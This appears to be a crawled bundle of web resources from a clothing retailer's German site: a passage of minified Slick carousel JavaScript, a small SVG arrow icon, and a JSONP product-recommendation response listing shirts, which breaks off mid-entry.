e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.updateActiveSlidesInfo=function(t){var i=t.slideCount,s=t.$slider,n=t.$slider.find(".slick-slide.slick-active"),o=t.$slider.find(".slick-arrow"),r="",a="Showing item";n.each(function(){var t=(e(this).data("slick-index")+1)%i||i;r+=t+","}),r=r.slice(0,-1),n.length>1&&(a+="s"),a+=" "+r+" of "+i,o.first().find("p.arrow-span").text()!==a&&(o.first().find("p").remove(),o.first().append('<p class="accessibility-hidden text-transform-none">'+a+"</p>")),s.find(".slick-slide").each(function(){var t="Slide number "+((e(this).data("slick-index")+1)%i||i)+" of "+i;e(this).find("a, button").first().attr("title",t),e(this).find("p").attr("aria-hidden",!1)})},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility&&!0===t.options.slideByArrowKeys?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous",keyCode:e.keyCode}}):39===e.keyCode&&!0===t.options.accessibility&&!0===t.options.slideByArrowKeys&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next",keyCode:e.keyCode}}))},t.prototype.lazyLoad=function(){var t,i,s,n=this;function o(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),s=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,function(){s&&(t.attr("srcset",s),o&&t.attr("sizes",o)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,i])})},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,i])},r.src=i})}if(!0===n.options.centerMode?!0===n.options.infinite?s=(i=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(i>0&&i--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(i,s),"anticipated"===n.options.lazyLoad)for(var r=i-1,a=s,l=n.$slider.find(".slick-slide"),d=0;d<n.options.slidesToScroll;d++)r<0&&(r=n.slideCount-1),t=(t=t.add(l.eq(r))).add(l.eq(a)),r--,a++;o(t),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t,i,s){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,s&&n.updateActiveSlidesInfo(n),n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&i&&e(n.$slides.get(n.currentSlide)).find("a, button, [tabindex=0]").first().focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,s,n,o,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),s=i.attr("data-lazy"),n=i.attr("data-srcset"),o=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),o&&i.attr("sizes",o)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,s]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,s]),a.progressiveLazyLoad())},r.src=s):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>s&&(n.currentSlide=s),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,s,n=this,o=n.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(s=n.breakpoints.length-1,o.hasOwnProperty(t)){for(i=o[t].breakpoint;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var s=this;if(e="boolean"==typeof e?!0===(t=e)?0:s.slideCount-1:!0===t?--e:e,s.slideCount<1||e<0||e>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(e).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},t.prototype.setCSS=function(e){var t,i,s=this,n={};!0===s.options.rtl&&(e=-e),t="left"==s.positionProp?Math.ceil(e)+"px":"0px",i="top"==s.positionProp?Math.ceil(e)+"px":"0px",n[s.positionProp]=e,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+t+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+t+", "+i+", 0px)",s.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(s,n){t=i.slideWidth*s*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,s,n,o,r=this,a=!1;if("object"===e.type(arguments[0])?(s=arguments[0],a=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(s=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[s]=n;else if("multiple"===o)e.each(s,function(e,t){r.options[e]=t});else if("responsive"===o)for(i in n)if("array"!==e.type(r.options.responsive))r.options.responsive=[n[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===n[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlidesToShow=function(e){var t,i=this,s=0,n=0;for(t=e;t<i.$slides.length&&(s+=i.$slides.eq(t).outerWidth(!0))<i.$list.width();t++)n++;i.options.slidesToShow=n||1},t.prototype.setSlideClasses=function(e){var t,i,s,n,o=this;if(i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var r=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+e,i.slice(s-t+1+r,s+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else o.options.dynamicSlidesToShow&&o.setSlidesToShow(e),e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-s;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<s+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,s=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i,s,n){var o,r,a,l,d,c,u=this;if(t=t||!1,s=s||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),o=e,d=u.getLeft(o),l=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?l:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=o<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+o:o>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:o-u.slideCount:o,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),a=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(c=(c=u.getNavTarget()).slick("getSlick")).slideCount<=c.options.slidesToShow&&c.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==i?(u.fadeSlideOut(a),u.fadeSlide(r,function(){u.postSlide(r,s,n)})):u.postSlide(r,s,n),void u.animateHeight();!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(d,function(){u.postSlide(r,s,n)}):u.postSlide(r,s,n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,s,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0?!1===n.options.rtl?"left":"right":s<=360&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&s<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(t),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,s,n,o,r,a=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),s=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(s=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+s*n:a.swipeLeft=t+s*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+s*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(e=0;e<r;e++)if("object"==typeof n||void 0===n?s[e].slick=new t(s[e],n):i=s[e].slick[n].apply(s[e].slick,o),void 0!==i)return i;return s}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/images/svg-icons/select-arrow-bottom.svg
body_size: -169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="6" viewBox="0 0 11 6">
    <path fill="#5E5E5E" fill-rule="evenodd" d="M5.6 5.691L.509.6l.636-.636L5.6 4.418l4.455-4.454.636.636L5.6 5.691z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-DE/New-Season?callback=CQuotient._callback1&_=1768818912583&_device=mac&userId=&cookieId=ab4aSVnUob9sBRZSBvPjLepFGG&emailId=&anchors=id%3A%3AOUR0033NAV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab4aSVnUob9sBRZSBvPjLepFGG%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22OUR0033NAV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 902
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"FOB0188WHT","product_name":"Bügelfreies Oxfordhemd mit Stretch und Button-down-Kragen - Weiß","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0e9aed9e/hi-res/SMART_CASUAL_SHIRTS/CT/FOB0188WHT_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-oxfordhemd-mit-stretch-und-button-down-kragen---weiss/FOB0188WHT.html"},{"id":"SCS0060SKY","product_name":"Bügelfreies Pinpoint-Oxfordhemd mit Streifen und Stretch und Button-down-Kragen - Himmelblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3233c7e/SCS/SCS0060SKY/SCS0060SKY_MODEL_FRONT_02.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-pinpoint-oxfordhemd-mit-streifen-und-stretch-und-button-down-kragen%C2%A0--himmelblau/SCS0060SKY.html"},{"id":"SCS0006LBU","product_name":"Bügelfreies Oxfordhemd mit Stretch und Prince-of-Wales-Karos und Button-down-Kragen - Blau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb35f25e/hi-res/SCS0006LBU_FOLDED.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-oxfordhemd-mit-stretch-und-prince-of-wales-karos-und-button-down-kragen---blau/SCS0006LBU.html"},{"id":"OUC0093NAV","product_name":"Steppweste aus Flanell - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53243336/OUC0093NAV_MODEL_FRONT_01.jpg","product_url":"https://www.ctshirts.com/de/steppweste-aus-flanell---marineblau/OUC0093NAV.html"},{"id":"FON2665MBU","product_name":"Bügelfreies Twill-Hemd mit Streifen und Haifischkragen - Mittelblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc4d539c5/FON/FON2665MBU/FON2665MBU_MODEL_TIE_09.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-twill-hemd-mit-streifen-und-haifischkragen%C2%A0--mittelblau/FON2665MBU.html"},{"id":"FON2665IDG","product_name":"Bügelfreies Twill-Hemd mit Streifen - Indigoblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw89ea1500/FON/FON2665IDG/FON2665IDG_FABRIC_DETAIL_07.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-twill-hemd-mit-streifen%C2%A0--indigoblau/FON2665IDG.html"},{"id":"FOA0012WHT","product_name":"Bügelfreies Greenwich Hemd mit Stretch  - 